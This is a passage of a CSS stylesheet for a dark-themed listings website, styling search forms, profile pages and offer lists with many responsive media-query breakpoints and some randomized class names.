	cursor:pointer;
}

.tacyd { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.tacyd a:link, 
.tacyd a:active, 
.tacyd a:visited, 
.tacyd a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.tacyd a:hover  { text-decoration: underline; }

.tacyd-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.tacyd-profile a:link, 
.tacyd-profile a:active, 
.tacyd-profile a:visited, 
.tacyd-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.tacyd-profile a:hover  { text-decoration: underline; }

.tacyd-profile-in { margin:0px 10px;}
.rysumiw { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.ducequ, .sanyz{}
.sanyz{
width:130px;
margin-bottom:10px;
}
.gidih { width:auto; padding:15px; }
.puqit img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.feregy { margin-left:10px; float:left; clear:none; margin-top:0px; }

.zoxyc { width:auto; float:none; }
.wukum { width:auto; float:none; }

.ravixim { margin-top:10px; }
.mywela { margin-bottom:25px; }
.mafaha { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.tesi{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.ducequ, .sanyz{
 	display:none;
}
/*.gidih { width:90%; margin:auto; }
.puqit { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.gidih { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}*/
.vecaqog { height:48px; padding-top:2px; }
.qupal { line-height:18px; }
.mamex { float:none; margin-left:18px; }
.detuku { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.wycyn { margin-left:5px; width:auto; }
.feregy { margin-left:5px; }

.fuqigo { padding-left:10px; }
.xevol-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}